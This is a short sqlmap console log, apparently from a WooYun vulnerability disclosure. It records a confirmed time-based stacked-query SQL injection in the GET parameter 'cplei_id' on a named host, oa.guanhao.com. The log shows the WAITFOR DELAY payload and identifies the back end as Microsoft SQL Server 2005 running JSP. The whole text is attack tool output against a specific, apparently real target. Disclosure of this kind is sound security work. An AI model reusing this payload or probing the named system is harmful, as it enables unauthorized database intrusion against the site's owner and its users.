 sqlmap identified the following injection points with a total of 93 HTTP(s) requ
ests:
---
Parameter: cplei_id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: cplei_id=1;WAITFOR DELAY '0:0:5'--
---
[22:01:58] [INFO] testing Microsoft SQL Server
[22:01:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:02:21] [INFO] confirming Microsoft SQL Server
[22:02:32] [INFO] adjusting time delay to 1 second due to good response times
[22:02:32] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:02:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
[*] shutting down at 22:02:32
www.wooyun.org